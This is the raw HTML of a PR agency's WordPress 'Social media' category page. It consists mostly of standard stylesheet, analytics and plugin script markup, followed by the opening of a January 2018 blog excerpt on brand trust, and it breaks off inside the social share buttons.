

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spotonpr.com/category/social-media/
body_size: 19299
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<meta name="msvalidate.01" content="BD72AF11E2478AD5B04F29B34BCDE9CF" />

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Social Media | | Communications | Marketing | Content</title>

<link rel="stylesheet" href="https://www.spotonpr.com/wp-content/themes/wp-radiance103/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.spotonpr.com/wp-content/themes/wp-radiance103/style-font.css" type="text/css" media="screen" />

	<link rel="stylesheet" href="https://www.spotonpr.com/wp-content/themes/wp-radiance103/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width,initial-scale=1" />

<link rel="pingback" href="https://www.spotonpr.com/xmlrpc.php" />


        <!--noptimize-->
        <script type = "text/javascript">

            // 
            // Get screen dimensions, device pixel ration and set in a cookie.
            // 
            
                            var screen_width = screen.width;
            
            var devicePixelRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;

            document.cookie = 'resolution=' + screen_width + ',' + devicePixelRatio + '; SameSite=Strict; path=/';

        </script> 
        <!--/noptimize--> <meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack Pro 2.4.9.2 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<!-- Debug String: P907O7/W6/Q499PUALYYYUWBILY -->
<link rel="author" href="https://plus.google.com/u/1/b/106556749406999585034/106556749406999585034" />
<meta name="keywords" itemprop="keywords" content="fake news,edelman trust barometer 2018,uae content marketing,ai marketing strategy,uae brand content,carrington malin,edelman,gartner,trust,content bots,marketing content bots,fake content,ai,uae content strategy,dubai content marketing,content agency,dubai social media marketing,middle east social media strategy,b2b social media,b2b marketing strategy,b2b,saudi cyber law,saudi media law,saudi content,saudi youtube,arabic content marketing,alexander mcnabb,content,cyber law,disintermediation,general,internet,media law,middle east,publishing,saudi arabia,social media,youtube,media neutral strategies,digital strategies,middle east digital marketing,middle east marketing,media neutral,media strategy,gitex marketing,gitex digital marketing,gitex 2013,dubai digital marketing,digital strategy,advertising,conference,crm,digital marketing,dubai,gitex,marketing,uae journalism,uae twitter marketing,uae twitter content,dubai twitter strategy,dubai eye,journalism,media,news,twitter,compelling content,content production agency,arab content marketing,creative content,blog,writing,middle east twitter,twitter marketing,twitter marketing agency,mena twitter,brands,communications,online marketing,public relations,spot on pr,spot on public relations,uae" />
<meta name="robots" content="noindex,follow" />
<link rel='next' href='https://www.spotonpr.com/category/social-media/page/2/' />

<link rel="canonical" href="https://www.spotonpr.com/category/social-media/" />
<!-- /all in one seo pack pro -->
<link rel='dns-prefetch' href='//www.spotonpr.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="| Communications | Marketing | Content &raquo; Feed" href="https://www.spotonpr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="| Communications | Marketing | Content &raquo; Comments Feed" href="https://www.spotonpr.com/comments/feed/" />
<script id="wpp-js" src="https://www.spotonpr.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.2.0" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.spotonpr.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="b17ed87404" data-lang="0" data-debug="0" type="text/javascript"></script>
<link rel="alternate" type="application/rss+xml" title="| Communications | Marketing | Content &raquo; Social media Category Feed" href="https://www.spotonpr.com/category/social-media/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.spotonpr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.11"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.spotonpr.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/blocks.style.build.css?ver=1611708929' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-bxslider-css'  href='https://www.spotonpr.com/wp-content/plugins/accesspress-twitter-feed/css/jquery.bxslider.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-front-css-css'  href='https://www.spotonpr.com/wp-content/plugins/accesspress-twitter-feed/css/frontend.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-font-css-css'  href='https://www.spotonpr.com/wp-content/plugins/accesspress-twitter-feed/css/fonts.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css'  href='https://www.spotonpr.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='kk-custom-style-css'  href='https://www.spotonpr.com/wp-content/plugins/kk-custom-css/style.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.spotonpr.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css'  href='https://www.spotonpr.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.min.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.spotonpr.com/wp-content/themes/wp-radiance103/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://www.spotonpr.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css'  href='https://www.spotonpr.com/wp-content/plugins/supercarousel/css/supercarousel.css?ver=5.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhotoStyles-css'  href='https://www.spotonpr.com/wp-content/plugins/supercarousel/css/prettyPhoto.css?ver=5.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1611708929' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1611708929' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1611708929' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1611708929' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.spotonpr.com/wp-includes/css/dashicons.min.css?ver=5.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1611708929' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css'  href='https://www.spotonpr.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='essb-social-followers-counter-css'  href='https://www.spotonpr.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/css/essb-followers-counter.min.css?ver=5.1' type='text/css' media='all' />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6' type='text/css' type="font/ttf" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6' type='text/css' type="font/woff" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0' type='text/css' type="font/ttf" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0' type='text/css' type="font/woff" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='text/css' type="font/woff2" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf' type='text/css' type="font/ttf" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='text/css' type="font/woff" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf' type='text/css' type="font/ttf" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff' type='text/css' type="font/woff" crossorigin />
<script type='text/javascript' src='https://www.spotonpr.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/accesspress-twitter-feed/js/jquery.bxslider.min.js?ver=1.6.7' id='aptf-bxslider-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/accesspress-twitter-feed/js/frontend.js?ver=1.6.7' id='aptf-front-js-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/themes/wp-radiance103/js/external.js?ver=5.7.11' id='external-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/themes/wp-radiance103/js/suckerfish.js?ver=5.7.11' id='suckerfish-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/themes/wp-radiance103/js/jquery.mobilemenu.js?ver=5.7.11' id='mobilmenu-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/themes/wp-radiance103/js/froogaloop.js?ver=5.7.11' id='froogaloop-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/themes/wp-radiance103/js/flexslider-min.js?ver=5.7.11' id='flexslider-min-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/themes/wp-radiance103/js/flex-script-main.js?ver=5.7.11' id='flex-script-main-js'></script>
<link rel="https://api.w.org/" href="https://www.spotonpr.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.spotonpr.com/wp-json/wp/v2/categories/65" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spotonpr.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.spotonpr.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					top: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<!-- Alternate Stylesheet -->
<link href="https://www.spotonpr.com/wp-content/themes/wp-radiance103/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
h1,h2,h3,h4,h5,h6,h7,#sitetitle .title {font-family:Arial,Helvetica,sans-serif;font-weight:;}
#sitetitle .description, #sitetitle .title, #sitetitle .title a {color:#f50021;}
#sitetitle .title,#sitetitle .description {float:none;text-indent:-999em;position:absolute;display:none;left:-999em;}
#topnav,#topnav ul ul a {font-size:12pt;font-weight:bold;font-family:Arial,Helvetica,sans-serif;background:#f50021;}
#topnav ul a,#topnav ul ul a {color:#fafafa;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#ff6b6b;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ffffff;}
#topnav li.current-menu-item > a,#topnav li.current_page_item > a {background-color:#808080;} #topnav ul ul li.current-menu-item > a,#topnav ul ul li.current-menu-item > a:hover,#topnav ul ul li.current_page_item > a,#topnav ul ul li.current_page_item > a:hover {background:#111;color:#fff;}
.maincontent a,.maincontent a:link,.maincontent a:visited,#content a,#content a:link,#content a:visited {color:#f50021;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.spotonpr.com/wp-content/themes/wp-radiance103/custom.css" rel="stylesheet" type="text/css" />

	<!-- MobileMenu JS -->
	<script type="text/javascript">
		jQuery(function () {
							jQuery('.nav').mobileMenu({ defaultText: 'Navigate to ...' });
								});
	</script>

	<!-- Media Queries Script for IE8 and Older -->
	<!--[if lt IE 9]>
		<script type="text/javascript" src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/www.spotonpr.com\/wp-admin\/admin-ajax.php","essb3_nonce":"91d04097db","essb3_plugin_url":"https:\/\/www.spotonpr.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_facebook_total":true,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_counter_button_min":10,"essb3_counter_total_min":25,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"ajax_type":"wp","twitter_counter":"newsc","google_counter":"","essb3_stats":false,"essb3_ga":true,"essb3_ga_mode":"simple","blog_url":"https:\/\/www.spotonpr.com\/","essb3_postfloat_stay":false,"post_id":3953};</script>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = { scope: '/' };

        OneSignal.setDefaultNotificationUrl("https://www.spotonpr.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.spotonpr.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.spotonpr.com/wp-content/uploads/2016/07/cropped-SOSq-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.spotonpr.com/wp-content/uploads/2016/07/cropped-SOSq-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spotonpr.com/wp-content/uploads/2016/07/cropped-SOSq-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.spotonpr.com/wp-content/uploads/2016/07/cropped-SOSq-270x270.jpg" />


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VNT84L');</script>
<!-- End Google Tag Manager -->

</head>

<body data-rsssl=1 class="archive category category-social-media category-65 c-sw">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VNT84L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80486912-1', 'auto');
  ga('send', 'pageview');

</script>

<div id="outer-wrap">

	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
									<div id="logo">
						<a href="https://www.spotonpr.com" title="| Communications | Marketing | Content"><img src="https://www.spotonpr.com/wp-content/uploads/2015/03/spot-on-pr-logo-5.gif" alt="| Communications | Marketing | Content" /></a>
					</div>
											</div>

						<div class="header-contact-info">
									<span class="head-email">
						<strong></strong> <a href="mailto:he&#108;&#108;o&#64;&#115;&#112;o&#116;&#111;&#110;&#112;r.c&#111;&#109;">he&#108;l&#111;&#64;sp&#111;to&#110;&#112;&#114;&#46;&#99;om</a>
					</span>
											</div>
					</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="https://www.spotonpr.com/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://www.spotonpr.com/about-spot-on/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-2900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2900"><a href="https://www.spotonpr.com/about-spot-on/">About Spot On</a>
	<ul class="sub-menu">
		<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.spotonpr.com/research-reports/">Research &#038; Reports</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3236"><a href="https://www.spotonpr.com/digital-marketing-services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-3239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3239"><a href="https://www.spotonpr.com/digital-marketing-services/strategy/">Strategy development</a>
	<ul class="sub-menu">
		<li id="menu-item-3273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3273"><a href="https://www.spotonpr.com/digital-marketing-services/strategy/strategy-development-workshops/">Strategy workshops</a></li>
	</ul>
</li>
	<li id="menu-item-3237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3237"><a href="https://www.spotonpr.com/digital-marketing-services/brand-building/">Brand building</a></li>
	<li id="menu-item-3240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3240"><a href="https://www.spotonpr.com/digital-marketing-services/content/">Content</a>
	<ul class="sub-menu">
		<li id="menu-item-3596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3596"><a href="https://www.spotonpr.com/digital-marketing-services/content/content-marketing/">Content marketing</a></li>
		<li id="menu-item-3674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3674"><a href="https://www.spotonpr.com/digital-marketing-services/content/content-strategy/">Content strategy</a></li>
		<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://www.spotonpr.com/digital-marketing-services/content/creative-content/">Creative content</a></li>
	</ul>
</li>
	<li id="menu-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://www.spotonpr.com/digital-marketing-services/uae-sales-lead-generation/">Lead generation</a></li>
	<li id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452"><a href="https://www.spotonpr.com/digital-marketing-services/intelligent-advertising-campaigns/">Intelligent campaigns</a></li>
	<li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://www.spotonpr.com/digital-marketing-services/digital-management/">Digital management</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.spotonpr.com/spot-on-blog/">Blog</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3000"><a href="https://www.spotonpr.com/digital-marketing-services/content/follow-spotonpr-on-twitter/">Follow</a>
<ul class="sub-menu">
	<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://www.spotonpr.com/subscribe/">Newsletter</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.spotonpr.com/flipboard/">Find us on Flipboard</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.spotonpr.com/digital-marketing-services/content/follow-spotonpr-on-twitter/">Follow us on Twitter</a></li>
	<li id="menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954"><a href="https://www.spotonpr.com/digital-marketing-services/content/spot-on-pr-on-the-radio/">Radio podcasts</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.spotonpr.com/contact/">Contact</a></li>
				</ul>
					</div>
		

		
		
	<div id="page" class="clearfix">

	<div class="page-border clearfix">

		<div id="contentleft" class="clearfix">

			<div id="content" class="clearfix">

				
				
							
					<h1 class="archive-title">Social media</h1>
					<div class="content">
											</div>		
				
													

				<div class="post-3953 post type-post status-publish format-standard has-post-thumbnail hentry category-advertising category-content category-disintermediation category-facebook category-marketing category-media category-research category-social-media category-uae tag-carrington-malin tag-edelman tag-gartner tag-trust" id="post-main-3953">

					<div class="entry clearfix">

						<h2 class="post-title"><a href="https://www.spotonpr.com/trust-is-a-currency-that-will-only-increase-in-value/" rel="bookmark" title="Permanent Link to Trust is a currency that will only increase in value">Trust is a currency that will only increase in value</a></h2>

						<div class="meta">

	<span class="meta-cats">
		Filed in <a href="https://www.spotonpr.com/category/media/advertising/" rel="category tag">Advertising</a>, <a href="https://www.spotonpr.com/category/content/" rel="category tag">Content</a>, <a href="https://www.spotonpr.com/category/media/disintermediation/" rel="category tag">Disintermediation</a>, <a href="https://www.spotonpr.com/category/social-media/facebook/" rel="category tag">Facebook</a>, <a href="https://www.spotonpr.com/category/marketing/" rel="category tag">Marketing</a>, <a href="https://www.spotonpr.com/category/media/" rel="category tag">Media</a>, <a href="https://www.spotonpr.com/category/research/" rel="category tag">Research</a>, <a href="https://www.spotonpr.com/category/social-media/" rel="category tag">Social media</a>, <a href="https://www.spotonpr.com/category/middle-east/uae/" rel="category tag">UAE</a>	</span>

	<span class="meta-author">
		by <a href="https://www.spotonpr.com/author/cmalin/" title="Posts by Carrington Malin" rel="author">Carrington Malin</a>	</span> 

	<span class="meta-date">
		on January 22, 2018	</span> 

		<span class="meta-comments">
		 &bull; <a href="https://www.spotonpr.com/trust-is-a-currency-that-will-only-increase-in-value/#respond" rel="bookmark" title="Comments for Trust is a currency that will only increase in value">0 Comments</a>
	</span>
	 

</div>
						<a href="https://www.spotonpr.com/trust-is-a-currency-that-will-only-increase-in-value/" rel="nofollow" title="Permanent Link to Trust is a currency that will only increase in value">		<img class="thumbnail large" src="//www.spotonpr.com/wp-content/uploads/2018/01/uae-brand-marketing-news-1000-240x180.jpg" alt="Trust is a currency that will only increase in value" title="Trust is a currency that will only increase in value" />
	</a>

								<div class="essb_links essb_counters essb_counter_modern_right essb_displayed_excerpt essb_share essb_template_copy-retina essb_510887093 essb_links_right print-no" id="essb_displayed_excerpt_510887093" data-essb-postid="3953" data-essb-position="excerpt" data-essb-button-style="icon" data-essb-template="copy-retina" data-essb-counter-pos="right" data-essb-url="https://www.spotonpr.com/trust-is-a-currency-that-will-only-increase-in-value/" data-essb-twitter-url="https://www.spotonpr.com/trust-is-a-currency-that-will-only-increase-in-value/" data-essb-instance="510887093"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_totalcount_item" style="display: none !important;" data-essb-hide-till="25" data-counter-pos="right"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="SHARES"><span class="essb_t_nb"><span class="essb_t_nb_after">SHARES</span></span></span></li><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/trust-is-a-currency-that-will-only-increase-in-value/&t=Trust+is+a+currency+that+will+only+increase+in+value&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes" title="" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/trust-is-a-currency-that-will-only-increase-in-value/&t=Trust+is+a+currency+that+will+only+increase+in+value&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes&#39;,&#39;facebook&#39;,&#39;510887093&#39;); return false;" target="_blank" rel="nofollow" ><span 